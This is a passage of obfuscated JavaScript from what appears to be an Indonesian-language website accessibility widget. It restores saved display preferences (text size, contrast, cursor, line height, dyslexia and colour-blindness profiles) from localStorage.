_0x18a1ac==_0x471c78;},'QuaZM':function(_0x5cd819,_0x57fd6,_0xa79c2f){return _0x5cd819(_0x57fd6,_0xa79c2f);},'fGcIo':function(_0x3855b7,_0x96d53a,_0x48fc53){return _0x3855b7(_0x96d53a,_0x48fc53);},'ieMTI':function(_0x325c55){return _0x325c55();},'endUa':function(_0x1d3930){return _0x1d3930();},'GiVMu':function(_0x22efa0){return _0x22efa0();},'DYhSD':function(_0x12bd01){return _0x12bd01();},'ISADT':function(_0x136e1c){return _0x136e1c();},'ikSwr':function(_0x79ea23){return _0x79ea23();},'NhpCT':function(_0x50e433){return _0x50e433();},'eFBrt':function(_0x26854d){return _0x26854d();},'dQlhP':function(_0x5e9704){return _0x5e9704();},'OSrEu':function(_0x818bd){return _0x818bd();},'uOiVO':function(_0x4ab8e7){return _0x4ab8e7();},'iatLP':function(_0x17d230){return _0x17d230();},'rZUEe':_0x339473(0x2f89)+_0x339473(0x184f)+_0x339473(0x34ce),'CdoUy':_0x339473(0x318b)+_0x339473(0x27d9),'zbdWd':_0x339473(0x252e),'wOCYM':_0x339473(0x35f5)+_0x339473(0x25e3)+_0x339473(0x2127),'drmXa':_0x339473(0x9ca)+_0x339473(0x2277)+_0x339473(0x30ce),'qOrjF':_0x339473(0x28c6)+_0x339473(0xfb1)+_0x339473(0x1a03),'TrJEi':function(_0x1c2b0d,_0x50d378){return _0x1c2b0d(_0x50d378);},'RNnWA':_0x339473(0x909)+_0x339473(0x2067)+_0x339473(0x6d7),'TULYb':_0x339473(0x256b)+_0x339473(0xf10)+'if','DWUbI':function(_0x336d84,_0x4173a7){return _0x336d84(_0x4173a7);},'XfXtX':_0x339473(0x2b82)+_0x339473(0xb78)+_0x339473(0x1800)+_0x339473(0x1971),'lgFdz':function(_0x315d64,_0x39d362){return _0x315d64(_0x39d362);},'JxefF':_0x339473(0x25fa)+_0x339473(0x146d)+_0x339473(0x23c6)+_0x339473(0x2265),'mLVdY':_0x339473(0x29e6)+_0x339473(0x2793)+_0x339473(0xf10)+'if','uWtzX':function(_0x57e484,_0x229913){return _0x57e484(_0x229913);},'PRRsg':_0x339473(0x32b9)+_0x339473(0x2b41),'YYPVO':function(_0x2dff49,_0x268cfa){return _0x2dff49(_0x268cfa);},'xePlW':function(_0x5f47c0,_0x1d8ffc){return _0x5f47c0!=_0x1d8ffc;},'XKnus':function(_0x412bfc,_0x1a54cc){return _0x412bfc==_0x1a54cc;},'hcQMc':function(_0x586840,_0x5098ca){return _0x586840!=_0x5098ca;},'bfcie':function(_0x479e5e,_0xec1485){return _0x479e5e==_0xec1485;},'zvsDi':_0x339473(0x958)+_0x339473(0xf13),'LfIoe':_0x339473(0x148d)+_0x339473(0x2afa),'Upsat':function(_0x559dd7,_0x50ea6f){return _0x559dd7!=_0x50ea6f;},'iTwDi':function(_0xd654eb,_0x23e50d,_0x571fd6){return _0xd654eb(_0x23e50d,_0x571fd6);},'dlDxZ':function(_0x3f1830,_0x584d01){return _0x3f1830==_0x584d01;},'cJszw':function(_0x467326,_0x5bf289,_0x285fc4){return _0x467326(_0x5bf289,_0x285fc4);},'aqOmP':function(_0x5e0316,_0x319412){return _0x5e0316==_0x319412;},'Hmdxa':function(_0x2fd36b,_0x18a5ef,_0x33f3dc){return _0x2fd36b(_0x18a5ef,_0x33f3dc);}},_0x4bcf18=_0x523d9e[_0x339473(0x12d8)][_0x339473(0x559)]('|'),_0x38ad46=0x6f5*-0x5+-0x394*-0x2+0x1ba1;while(!![]){switch(_0x4bcf18[_0x38ad46++]){case'0':var _0x5682f3=localStorage[_0x339473(0x2dda)](_0x523d9e[_0x339473(0x30f5)]);continue;case'1':if(_0x523d9e[_0x339473(0x2fa2)](_0x1b5de8,null)){action_text_besar[_0x339473(0x34bb)]=-0xecc+0xcc*0x10+0x20c*0x1,cek_action_sound_search[_0x339473(0x34bb)]=0x3*-0x2e5+-0xc65+-0x11c*-0x13,_0x523d9e[_0x339473(0x911)](setTimeout,async()=>{var _0x5db65e=_0x339473;await _0xd57aee[_0x5db65e(0xc33)](load_active_text_besar);},-0x1*-0xecc+0x1*-0x207e+0x1216);if(_0x523d9e[_0x339473(0x1c91)](_0x1b5de8,0x3*-0x71+-0xb*-0x4f+-0x211)){var _0x522b78=[0x2*0x1a1+-0xd99*0x1+0x8*0x14b];action_text_besar[_0x339473(0x913)](..._0x522b78),_0x523d9e[_0x339473(0x587)](setTimeout,async()=>{var _0x546fd7=_0x339473;await _0xd57aee[_0x546fd7(0x1978)](text_besar_1);},0x1*-0x157f+-0x2*-0xfe+0x13e7*0x1);}else{if(_0x523d9e[_0x339473(0x1c91)](_0x1b5de8,-0x321+-0x193f*-0x1+-0x161c)){var _0x522b78=[-0x1256*-0x1+-0x1f9a*-0x1+0x1*-0x31ef,0x2*0x662+-0x9c*-0xd+0x3*-0x6e5];action_text_besar[_0x339473(0x913)](..._0x522b78),_0x523d9e[_0x339473(0x911)](setTimeout,async()=>{var _0x254e24=_0x339473;await _0xd57aee[_0x254e24(0x1564)](text_besar_2);},-0x13*0xc5+0x38e*0x7+0x169*-0x7);}else{if(_0x523d9e[_0x339473(0x2d0b)](_0x1b5de8,-0xe18+-0x65*-0x61+-0xc15*0x2)){var _0x522b78=[-0x136a+-0x747+0x1ab2,-0x2683*0x1+-0x16f1*-0x1+0x9*0x1bb,-0x1*0xa1+-0xcdd*-0x2+0x4*-0x646];action_text_besar[_0x339473(0x913)](..._0x522b78),_0x523d9e[_0x339473(0x911)](setTimeout,async()=>{var _0x399984=_0x339473;await _0xd57aee[_0x399984(0xab0)](text_besar_3);},-0x182*0x13+-0x1d*-0x2+0x1cd0*0x1);}else{if(_0x523d9e[_0x339473(0x2d0b)](_0x1b5de8,0x1*0xb96+0x145f+-0x11*0x1e1)){var _0x522b78=[0x863+-0x4*-0x1f4+0x819*-0x2,-0x25*-0x33+0x13*-0x119+0xd7d,0x823+-0x149f+0xc7d,-0x79+-0x1*-0x11c9+0x5c5*-0x3];action_text_besar[_0x339473(0x913)](..._0x522b78),_0x523d9e[_0x339473(0x1581)](setTimeout,async()=>{var _0x12118c=_0x339473;await _0xd57aee[_0x12118c(0xd20)](text_besar_4);},-0x6c1+0x4*-0x111+0xb69);}}}}}continue;case'2':_0x523d9e[_0x339473(0x311b)](_0x523d9e[_0x339473(0x32a4)](getOS),_0x523d9e[_0x339473(0xaf5)])&&_0x523d9e[_0x339473(0xb7a)]($,_0x523d9e[_0x339473(0x2de)])[_0x339473(0x2696)+'nt'](_0x523d9e[_0x339473(0x2eb0)],_0x523d9e[_0x339473(0x2e7a)]);continue;case'3':var _0x24894c=localStorage[_0x339473(0x2dda)](_0x523d9e[_0x339473(0x1e89)]);continue;case'4':if(_0x523d9e[_0x339473(0x2fa2)](_0x566c11,null)){_0x523d9e[_0x339473(0x1af7)](_0x566c11,-0x1468+-0x1479*-0x1+-0xf)&&_0x523d9e[_0x339473(0x1f56)](setTimeout,async()=>{var _0x2d7162=_0x339473;_0xd57aee[_0x2d7162(0x1841)]($,_0xd57aee[_0x2d7162(0x1164)])[_0x2d7162(0x3297)](_0xd57aee[_0x2d7162(0x1e66)],_0xd57aee[_0x2d7162(0x267c)]),_0xd57aee[_0x2d7162(0x1841)]($,_0xd57aee[_0x2d7162(0x441)])[_0x2d7162(0x10ab)]();},-0x97*0x41+-0x2680+0x4d9f*0x1);if(_0x523d9e[_0x339473(0x26e5)](_0x566c11,0x1e06+-0x19d0+-0x167*0x3))_0x523d9e[_0x339473(0x1581)](setTimeout,async()=>{var _0x3aba4a=_0x339473;_0xd57aee[_0x3aba4a(0x1841)]($,_0xd57aee[_0x3aba4a(0x2eeb)])[_0x3aba4a(0x2e78)](_0xd57aee[_0x3aba4a(0x238f)]),await _0xd57aee[_0x3aba4a(0x2db5)](active_button_link_profile,0x6*0x14e+-0x7b8*0x3+0xf55);},0xf71*0x1+-0x1874+0x1d*0x53),_0x523d9e[_0x339473(0x1455)](action_gangguna_motorik_process);else{if(_0x523d9e[_0x339473(0x2d0b)](_0x566c11,-0x22c+0xb*-0xc+0x2b2)){}else{if(_0x523d9e[_0x339473(0x1c91)](_0x566c11,0x1*0x1b29+-0x3cb*-0x7+0x1*-0x35b3))_0x523d9e[_0x339473(0x1253)](setTimeout,async()=>{var _0x355a23=_0x339473;_0xd57aee[_0x355a23(0xde5)]($,_0xd57aee[_0x355a23(0x2eeb)])[_0x355a23(0x2e78)](_0xd57aee[_0x355a23(0xd9e)]),await _0xd57aee[_0x355a23(0xde5)](active_button_link_profile,-0x20ab+-0x28*0xd6+-0x3*-0x160a);},0x2c2*-0x4+0x798*0x1+0x3d4),_0x523d9e[_0x339473(0x274d)](action_buta_warna_process);else{if(_0x523d9e[_0x339473(0x26e5)](_0x566c11,-0x2593*-0x1+0xc*0x1a7+-0x3963))_0x523d9e[_0x339473(0x1506)](setTimeout,async()=>{var _0x108514=_0x339473;_0xd57aee[_0x108514(0x2db5)]($,_0xd57aee[_0x108514(0x2eeb)])[_0x108514(0x2e78)](_0xd57aee[_0x108514(0x26c2)]),await _0xd57aee[_0x108514(0xde5)](active_button_link_profile,0x1582+-0x1*-0x17b6+-0x2d34);},-0x3*-0x11b+0x2196+0x1*-0x2483),_0x523d9e[_0x339473(0x1455)](action_disleksia_process);else{if(_0x523d9e[_0x339473(0x1c91)](_0x566c11,0x1*-0x2022+-0x1fa8+0x3fcf))_0x523d9e[_0x339473(0x1b3)](setTimeout,async()=>{var _0x2ab36b=_0x339473;_0xd57aee[_0x2ab36b(0x21d4)]($,_0xd57aee[_0x2ab36b(0x2eeb)])[_0x2ab36b(0x2e78)](_0xd57aee[_0x2ab36b(0x1323)]),await _0xd57aee[_0x2ab36b(0x1e8c)](active_button_link_profile,-0x8f4+0xa1c+-0x123);},-0xaf2+0x10*0xc8+-0x12a),_0x523d9e[_0x339473(0x32a4)](action_gangguan_pengelihatan_process);else{if(_0x523d9e[_0x339473(0x193b)](_0x566c11,0x4ca*0x6+0x13*0x4a+-0x2*0x111a))_0x523d9e[_0x339473(0x1253)](setTimeout,async()=>{var _0x585ee9=_0x339473;_0xd57aee[_0x585ee9(0x21a)]($,_0xd57aee[_0x585ee9(0x2eeb)])[_0x585ee9(0x2e78)](_0xd57aee[_0x585ee9(0x2d65)]),await _0xd57aee[_0x585ee9(0x2db5)](active_button_link_profile,0x1*0xd99+0x1d2a+-0x1*0x2abd);},0x1436+-0x33c+-0x1096),_0x523d9e[_0x339473(0xe8d)](action_kognitif_pembelajaran_process);else{if(_0x523d9e[_0x339473(0x26e5)](_0x566c11,0x4a9*-0x5+-0x1*0x71b+0x1e6f))_0x523d9e[_0x339473(0x9c7)](setTimeout,async()=>{var _0x4c25b1=_0x339473;_0xd57aee[_0x4c25b1(0xde5)]($,_0xd57aee[_0x4c25b1(0x2eeb)])[_0x4c25b1(0x2e78)](_0xd57aee[_0x4c25b1(0x1e79)]),await _0xd57aee[_0x4c25b1(0x283d)](active_button_link_profile,0x182*-0x1+-0x1652+0x17db);},0xa00+-0x1e3f+0x14a3),_0x523d9e[_0x339473(0x274d)](action_kejang_dan_epilepsi_process);else _0x523d9e[_0x339473(0x3db)](_0x566c11,0x308*-0x6+0x2f3*0x5+0x379)&&(_0x523d9e[_0x339473(0x1f56)](setTimeout,async()=>{var _0x3e3029=_0x339473;_0xd57aee[_0x3e3029(0x1841)]($,_0xd57aee[_0x3e3029(0x2eeb)])[_0x3e3029(0x2e78)](_0xd57aee[_0x3e3029(0x26d9)]),_0xd57aee[_0x3e3029(0x2cb7)](active_button_link_profile,-0x10f4+-0x23cd+0x1*0x34c9);},0x306*-0x8+-0xaf6+0x11c5*0x2),_0x523d9e[_0x339473(0x3030)](action_adhd_process));}}}}}}}continue;case'5':if(_0x523d9e[_0x339473(0x2fa2)](_0x4b299f,null)){cek_action_sound_search[_0x339473(0x34bb)]=-0x9d*0x23+0x11b4*0x2+-0x53*0x2b,_0x523d9e[_0x339473(0x88e)](setTimeout,async()=>{var _0x42f710=_0x339473;await _0xd57aee[_0x42f710(0xc33)](load_active_space_text);},0x1542+-0x6*-0x233+-0xa*0x368),action_space_text_widget[_0x339473(0x34bb)]=-0x3*0xa3b+0x9*0x107+0x1572;if(_0x523d9e[_0x339473(0x26e5)](_0x4b299f,0x92*0x3+-0x130a+0x1155)){var _0x2d6a82=[0x1a*0x14e+0x35*-0x27+-0x19d8];action_space_text_widget[_0x339473(0x913)](..._0x2d6a82),_0x523d9e[_0x339473(0x911)](setTimeout,async()=>{var _0x4e461e=_0x339473;await _0xd57aee[_0x4e461e(0x24ca)](action_space_text_1);},0x9f4+-0x1*-0x1b7+-0xb47*0x1);}else{if(_0x523d9e[_0x339473(0x1c91)](_0x4b299f,0x8aa+-0x71c*0x5+0x1ae4)){var _0x2d6a82=[-0x171e*-0x1+-0x45f+0x12be*-0x1,0x820+0x1300*-0x1+0xae1];action_space_text_widget[_0x339473(0x913)](..._0x2d6a82),_0x523d9e[_0x339473(0x2c32)](setTimeout,async()=>{var _0x1f69e2=_0x339473;await _0xd57aee[_0x1f69e2(0x3519)](action_space_text_2);},-0xaf3+0x58b+0x5cc);}else{if(_0x523d9e[_0x339473(0x2d0b)](_0x4b299f,0x38*-0x44+0x760*0x2+0x23)){var _0x2d6a82=[-0x2542+0x9cd+0x1b76,-0xc00+0xb*-0x119+0x2e*0x86,0x11af+0x25d8+-0x6*0x941];action_space_text_widget[_0x339473(0x913)](..._0x2d6a82),_0x523d9e[_0x339473(0x1581)](setTimeout,async()=>{var _0xf8a467=_0x339473;await _0xd57aee[_0xf8a467(0x24ca)](action_space_text_3);},-0x1*-0x91d+0x60*0x47+0x1*-0x2359);}}}}continue;case'6':if(_0x523d9e[_0x339473(0x1c42)](_0x5682f3,null)){_0x523d9e[_0x339473(0x587)](setTimeout,async()=>{var _0x54175a=_0x339473;await _0xd57aee[_0x54175a(0x9c5)](load_active_kontras);},0x146f+-0x2*-0xdb+-0x15c1),action_contrash_widget[_0x339473(0x34bb)]=0xdcd*0x2+0x175+0x1*-0x1d0f,cek_action_sound_search[_0x339473(0x34bb)]=-0x969+0x1*0xd87+-0x41e;if(_0x523d9e[_0x339473(0xe0a)](_0x5682f3,0x1a7f+0xed6+-0x2954)){var _0x294c50=[0x46f*-0x6+-0x1545+-0x20*-0x17f];action_contrash_widget[_0x339473(0x913)](..._0x294c50),_0x523d9e[_0x339473(0xddb)](setTimeout,async()=>{var _0x3eb418=_0x339473;await _0xd57aee[_0x3eb418(0x551)](action_kontras_1);},0x21b3+0x202+0x1*-0x2351);}else{if(_0x523d9e[_0x339473(0x1c91)](_0x5682f3,-0x11*0x49+0x1d69*0x1+-0x188e)){var _0x294c50=[0x1d28+0xe*-0x76+-0x791*0x3,0x6*0x561+0xdb*-0x3+0xeda*-0x2];action_contrash_widget[_0x339473(0x913)](..._0x294c50),_0x523d9e[_0x339473(0x214a)](setTimeout,async()=>{var _0x1c01ec=_0x339473;await _0xd57aee[_0x1c01ec(0x26a7)](action_kontras_2);},-0x26fd+0x26*-0xd3+0x46b3);}else{if(_0x523d9e[_0x339473(0x3db)](_0x5682f3,0x1d15+0x271*-0xe+-0xc*-0x6d)){var _0x294c50=[0x314+-0xd21+0xa0e*0x1,-0x2*-0x44+-0x1fb8+0x1f31,0x16cb+-0x1*0xd51+0x1e5*-0x5];action_contrash_widget[_0x339473(0x913)](..._0x294c50),_0x523d9e[_0x339473(0x1506)](setTimeout,async()=>{var _0x4c3535=_0x339473;await _0xd57aee[_0x4c3535(0x2349)](action_kontras_3);},-0x20fd+0x160d+0xb54);}else{if(_0x523d9e[_0x339473(0x1c91)](_0x5682f3,-0x228a+0x1*0xbdd+0x9d*0x25)){var _0x294c50=[0xc76+0xe*-0x27d+0x1661*0x1,-0x1*0x107a+0x841*0x2+0x1*-0x7,0x13c1+0x2419*-0x1+0x3*0x573,-0x7*-0x40+0x1*0x1d7f+-0x1f3e*0x1];action_contrash_widget[_0x339473(0x913)](..._0x294c50),_0x523d9e[_0x339473(0x88e)](setTimeout,async()=>{var _0x52f103=_0x339473;await _0xd57aee[_0x52f103(0x551)](action_kontras_4);},0x1*0x1674+0x3*-0x638+-0x368);}}}}}continue;case'7':var _0xc34504=localStorage[_0x339473(0x2dda)](_0x523d9e[_0x339473(0x2fcb)]);continue;case'8':var _0x4b299f=localStorage[_0x339473(0x2dda)](_0x523d9e[_0x339473(0x1371)]);continue;case'9':var _0x566c11=localStorage[_0x339473(0x2dda)](_0x523d9e[_0x339473(0x386)]);continue;case'10':if(_0x523d9e[_0x339473(0x2b08)](_0x24894c,null)){cek_action_sound_search[_0x339473(0x34bb)]=0x261d+-0x1*0x149+-0x935*0x4,action_kursor_widget[_0x339473(0x34bb)]=-0x1*0x1c1d+0x8*-0xd9+0x22e5;if(_0x523d9e[_0x339473(0x19be)](_0x24894c,-0x17e3*-0x1+0x29*-0x92+-0x20*0x4)){var _0x1d2e84=[0x2206+0x2*-0x29b+-0x127*0x19];action_kursor_widget[_0x339473(0x913)](..._0x1d2e84),_0x523d9e[_0x339473(0xddb)](setTimeout,async()=>{var _0x400df9=_0x339473;await _0xd57aee[_0x400df9(0x2943)](action_kursor_widget_1);},0x177e+0x50*-0x4f+0x196);}else{if(_0x523d9e[_0x339473(0x18e6)](_0x24894c,-0x23d9+-0xa03+0x2dde)){var _0x1d2e84=[0x1ee4+0x25ca*-0x1+0x6e7*0x1,0x2a8+-0x1d04+0x1a5d];action_kursor_widget[_0x339473(0x913)](..._0x1d2e84),_0x523d9e[_0x339473(0x88e)](setTimeout,async()=>{var _0x11531d=_0x339473;await _0xd57aee[_0x11531d(0xe87)](action_kursor_widget_2);},-0x261e+0x14b6+0x11cc);}else{if(_0x523d9e[_0x339473(0x2d0b)](_0x24894c,-0x2c9+-0xdef+0x1*0x10bb)){var _0x1d2e84=[-0x2288+-0x5*0x251+0x2e1e,0x4a2+-0x1268*-0x2+0x67*-0x67,0x38c*-0x9+-0x5ce+0x25bb];action_kursor_widget[_0x339473(0x913)](..._0x1d2e84),_0x523d9e[_0x339473(0x2166)](setTimeout,async()=>{var _0x20c28b=_0x339473;await _0xd57aee[_0x20c28b(0xd20)](action_kursor_widget_3);},-0x1d45+-0x1*-0x651+-0x53*-0x48);}}}}continue;case'11':if(_0x523d9e[_0x339473(0x1dfc)](_0x1f1b88,null)){cek_action_sound_search[_0x339473(0x34bb)]=-0x28*0xf2+0x15*0x29+0x2273*0x1,_0x523d9e[_0x339473(0x21e4)](setTimeout,async()=>{var _0x43367e=_0x339473;await _0xd57aee[_0x43367e(0x2bea)](load_active_link_all);},-0xbe8*-0x2+-0x1a*-0x146+-0x2*0x1c44),action_garis_bawahi_tautan_widget[_0x339473(0x34bb)]=0x9*0x43e+-0x3*-0x757+0x21*-0x1d3;if(_0x523d9e[_0x339473(0x3db)](_0x1f1b88,-0x1cf*0x15+-0x1a94+0x4090*0x1)){var _0x316781=[-0xd49+-0x19a8+0x2*0x1379];action_garis_bawahi_tautan_widget[_0x339473(0x913)](..._0x316781),_0x523d9e[_0x339473(0x88e)](setTimeout,async()=>{var _0x338c1c=_0x339473;await _0xd57aee[_0x338c1c(0x215a)](action_garis_link_1);},0xc0b+0x16ac+-0x12f*0x1d);}else{if(_0x523d9e[_0x339473(0x2b78)](_0x1f1b88,-0x1*-0x1f19+-0x23d2+-0xad*-0x7)){var _0x316781=[0x1875*-0x1+0x1c28+0x2*-0x1d9,-0x18e0+-0x2661+-0x1*-0x3f42];action_garis_bawahi_tautan_widget[_0x339473(0x913)](..._0x316781),_0x523d9e[_0x339473(0x2018)](setTimeout,async()=>{var _0x5fcce0=_0x339473;await _0xd57aee[_0x5fcce0(0x2cd9)](action_garis_link_2);},0x180*0x8+-0x24a0+0x1904);}}}continue;case'12':if(_0x523d9e[_0x339473(0xf0d)](_0x3c51e8,null)){action_text_kecil[_0x339473(0x34bb)]=0xb0*-0x6+-0x5a2+0x9c2*0x1,cek_action_sound_search[_0x339473(0x34bb)]=-0x1*-0x185+0x59f*-0x6+0x2035,_0x523d9e[_0x339473(0x9c7)](setTimeout,async()=>{var _0x34f08f=_0x339473;await _0xd57aee[_0x34f08f(0xd20)](load_active_text_kecil);},0x1526+0x184f+-0x2d11);if(_0x523d9e[_0x339473(0x28e3)](_0x3c51e8,-0x7*0x224+0x78e+0x76f)){var _0x3d17ae=[0x2236+0x3d*0x4a+-0x33d7];action_text_kecil[_0x339473(0x913)](..._0x3d17ae),_0x523d9e[_0x339473(0x2b4e)](setTimeout,async()=>{var _0x40bb24=_0x339473;await _0xd57aee[_0x40bb24(0x19e3)](text_kecil_1);},-0x1*-0x169c+0x4*-0x8c9+0x1*0xcec);}else{if(_0x523d9e[_0x339473(0x311b)](_0x3c51e8,0x162+0xb0e+0x4a*-0x2b)){var _0x3d17ae=[-0x1292+-0x14ca+0x275d,0x1084*-0x2+0x1d*-0x21+0x24c6];action_text_kecil[_0x339473(0x913)](..._0x3d17ae),_0x523d9e[_0x339473(0x2c32)](setTimeout,async()=>{var _0x486567=_0x339473;await _0xd57aee[_0x486567(0x26a7)](text_kecil_2);},0x61*0x2+0x1b*0x131+-0x2089);}else{if(_0x523d9e[_0x339473(0x16bb)](_0x3c51e8,-0xd0+0x2*-0xc8c+0x19eb)){var _0x3d17ae=[0x2065*-0x1+0x1*-0xea2+-0x5*-0x968,-0x2e1+-0x86*-0x12+-0x1*0x68a,-0x1f51+-0xa9*0x5+0x1*0x229f];action_text_kecil[_0x339473(0x913)](..._0x3d17ae),_0x523d9e[_0x339473(0x3c9)](setTimeout,async()=>{var _0xab9e44=_0x339473;await _0xd57aee[_0xab9e44(0x1564)](text_kecil_3);},0xc15*0x2+-0x31a*-0x8+-0x3096*0x1);}else{if(_0x523d9e[_0x339473(0x2a04)](_0x3c51e8,-0x53a+0xb46+-0x2*0x304)){var _0x3d17ae=[0x1*-0x7e4+0x2134+0xd1*-0x1f,0x1*-0x10d2+-0xcd8+-0x9b*-0x31,-0x4a6+0xec*0xf+0x92d*-0x1,-0x3*0xc61+-0x1a74+0x3f98];action_text_kecil[_0x339473(0x913)](..._0x3d17ae),_0x523d9e[_0x339473(0x1f56)](setTimeout,async()=>{var _0xadee0d=_0x339473;await _0xd57aee[_0xadee0d(0x10a1)](text_kecil_4);},-0x479*0x1+-0x229b*0x1+0x1*0x2778);}}}}}continue;case'13':var _0x557e19=localStorage[_0x339473(0x2dda)](_0x523d9e[_0x339473(0x2565)]);continue;case'14':var _0x469f51=localStorage[_0x339473(0x2dda)](_0x523d9e[_0x339473(0x1920)]);continue;case'15':var _0x1b5de8=localStorage[_0x339473(0x2dda)](_0x523d9e[_0x339473(0x2fb7)]);continue;case'16':if(_0x523d9e[_0x339473(0x3582)](_0x485b28,null)){_0x523d9e[_0x339473(0x1b3)](setTimeout,async()=>{var _0x46368f=_0x339473;await _0xd57aee[_0x46368f(0x3519)](load_active_perataan_text);},0xdf1*0x1+-0x6ec+-0x6a1),action_perataan_text_widget[_0x339473(0x34bb)]=-0x151*-0x1d+-0x1e9b+-0x33*0x26,cek_action_sound_search[_0x339473(0x34bb)]=-0x1e11+-0x1+0x1e12*0x1;if(_0x523d9e[_0x339473(0x3661)](_0x485b28,-0x1*-0x3d1+0xe99+-0x1269)){var _0x161ceb=[0xfcf+0x1bc9+-0x2b97];action_perataan_text_widget[_0x339473(0x913)](..._0x161ceb),_0x523d9e[_0x339473(0x193d)](setTimeout,async()=>{var _0x3397fe=_0x339473;await _0xd57aee[_0x3397fe(0x3368)](action_perataan_text_1);},0xb3b+-0xb*-0x167+0x52*-0x52);}else{if(_0x523d9e[_0x339473(0x2a04)](_0x485b28,-0x328+0x1a6+-0x61*-0x4)){var _0x161ceb=[0x10*0xcb+-0x2220+-0xb*-0x1f3,0x1d8b*-0x1+-0x6d6*-0x2+0xfe0];action_perataan_text_widget[_0x339473(0x913)](..._0x161ceb),_0x523d9e[_0x339473(0x193d)](setTimeout,async()=>{var _0x158f3a=_0x339473;await _0xd57aee[_0x158f3a(0x19e3)](action_perataan_text_2);},-0x1b6*-0x13+-0x16ea+-0x49a*0x2);}else{if(_0x523d9e[_0x339473(0x32c6)](_0x485b28,0x202e+-0x15d+0x1ece*-0x1)){var _0x161ceb=[0x13cb+0x17d8+-0x2ba2,0x277*-0x2+-0x264f+0x2b3e,-0xa7*0x17+0x1*0x11b9+-0x2b7];action_perataan_text_widget[_0x339473(0x913)](..._0x161ceb),_0x523d9e[_0x339473(0x193d)](setTimeout,async()=>{var _0x5a66ee=_0x339473;await _0xd57aee[_0x5a66ee(0x26a7)](action_perataan_text_3);},-0x1f33+0xe*-0x2a4+0x448f);}else{if(_0x523d9e[_0x339473(0x16bb)](_0x485b28,0xb2*-0xd+0x1c7a+-0x1c4*0xb)){var _0x161ceb=[-0x1*-0x15c1+0x17e+0x19*-0xee,-0x1486*-0x1+-0x5*-0x3f1+-0x283a,0x2344+0x1*0x147b+-0x37be,0x34e*-0x8+0x3*-0x8dd+-0x6a1*-0x8];action_perataan_text_widget[_0x339473(0x913)](..._0x161ceb),_0x523d9e[_0x339473(0x1129)](setTimeout,async()=>{var _0x54f75a=_0x339473;await _0xd57aee[_0x54f75a(0x3233)](action_perataan_text_4);},-0x2176+0x24a6+-0x2cc);}}}}}continue;case'17':if(_0x523d9e[_0x339473(0x2b08)](_0x12196f,null)){action_line_height_text_widget[_0x339473(0x34bb)]=0x1*0x150b+-0x2*-0x1197+0x25*-0x185,cek_action_sound_search[_0x339473(0x34bb)]=0x1e6e+0x23fe+-0x426c,_0x523d9e[_0x339473(0x88e)](setTimeout,async()=>{var _0x33a6df=_0x339473;await _0xd57aee[_0x33a6df(0xd20)](load_active_tulisan_line_height);},0x11*-0xc1+-0x14a1*0x1+0x21d6);if(_0x523d9e[_0x339473(0x29fb)](_0x12196f,-0x114+0x183b+-0x1726)){var _0x5ad310=[0x23bf*0x1+-0xec2+-0x22*0x9e];action_line_height_text_widget[_0x339473(0x913)](..._0x5ad310),_0x523d9e[_0x339473(0x21e4)](setTimeout,async()=>{var _0x4d0cd8=_0x339473;await _0xd57aee[_0x4d0cd8(0x341c)](action_line_height_1);},-0xd*0x24b+0xcfb+0x1138);}else{if(_0x523d9e[_0x339473(0x1c91)](_0x12196f,0xd7f*0x1+0x25b8+-0x1*0x3335)){var _0x5ad310=[-0xf98+-0x1*-0x1867+0x142*-0x7,-0x4*0x10d+-0x559*-0x2+0x67d*-0x1];action_line_height_text_widget[_0x339473(0x913)](..._0x5ad310),_0x523d9e[_0x339473(0x214a)](setTimeout,async()=>{var _0x324b4b=_0x339473;await _0xd57aee[_0x324b4b(0x3427)](action_line_height_2);},0x1*0x17bd+-0xed3+-0x886*0x1);}else{if(_0x523d9e[_0x339473(0xc96)](_0x12196f,0x1dad+-0x64d*0x1+-0x175d)){var _0x5ad310=[-0x23cd+-0x2654+-0x2*-0x2511,0x1ac7+-0x7ff+-0xb*0x1b5,0x4a*0x2f+0x615+-0x13aa];action_line_height_text_widget[_0x339473(0x913)](..._0x5ad310),_0x523d9e[_0x339473(0x2c32)](setTimeout,async()=>{var _0x1e58ac=_0x339473;await _0xd57aee[_0x1e58ac(0x3441)](action_line_height_3);},0x1*0x12c5+0x1433+-0x2694);}}}}continue;case'18':var _0x1f1b88=localStorage[_0x339473(0x2dda)](_0x523d9e[_0x339473(0x69e)]);continue;case'19':var _0x3c51e8=localStorage[_0x339473(0x2dda)](_0x523d9e[_0x339473(0x2c1b)]);continue;case'20':var _0x12196f=localStorage[_0x339473(0x2dda)](_0x523d9e[_0x339473(0x5ca)]);continue;case'21':var _0x22c657=localStorage[_0x339473(0x2dda)](_0x523d9e[_0x339473(0x314d)]);continue;case'22':if(_0x523d9e[_0x339473(0x1af7)](_0x557e19,null)){action_tulisan_dibaca[_0x339473(0x34bb)]=-0xc81*-0x1+-0x11a+0x7*-0x1a1,cek_action_sound_search[_0x339473(0x34bb)]=0x796+-0x765+-0x31,_0x523d9e[_0x339473(0x1506)](setTimeout,async()=>{var _0x268100=_0x339473;await _0xd57aee[_0x268100(0xd20)](load_active_tulisan_dpt_dibaca);},0x15a7+0x3*0x41+-0x1606);if(_0x523d9e[_0x339473(0xe0a)](_0x557e19,-0x11f3+-0x27a*-0xf+-0x1332)){var _0x1d2e84=[-0x8dd*-0x3+0x4*0x397+-0x28f2];action_tulisan_dibaca[_0x339473(0x913)](..._0x1d2e84),_0x523d9e[_0x339473(0x3c9)](setTimeout,async()=>{var _0x37c3a6=_0x339473;await _0xd57aee[_0x37c3a6(0xc33)](active_action_ramah_dyseleksia);},0x17e7+0x481*-0x3+0x28*-0x40);}else{if(_0x523d9e[_0x339473(0x1887)](_0x557e19,-0xef+-0x1*-0x945+-0x854)){var _0x1d2e84=[-0x1*0xaa+0x2*-0x782+0xfaf,0xa31*0x3+0x313+-0x1*0x21a5];action_tulisan_dibaca[_0x339473(0x913)](..._0x1d2e84),_0x523d9e[_0x339473(0xc62)](setTimeout,async()=>{var _0x3442dc=_0x339473;await _0xd57aee[_0x3442dc(0xc33)](active_action_tulisan_dapat_dibaca);},0x1fa0+0x1*0x8be+-0x27fa);}}}continue;case'23':_0x523d9e[_0x339473(0x3582)](_0x469f51,null)&&(cek_action_sound_search[_0x339473(0x34bb)]=-0x92*0x5+-0x126c+-0x1*-0x1546,_0x523d9e[_0x339473(0x1887)](_0x469f51,-0xb*0x6a+-0xcbf+-0x1bb*-0xa)&&_0x523d9e[_0x339473(0x30c5)](setTimeout,async()=>{var _0x13c79a=_0x339473;await _0xd57aee[_0x13c79a(0x1978)](load_active_hidden_image);},-0x4a9+-0x15c5+0x1ad2));continue;case'24':var 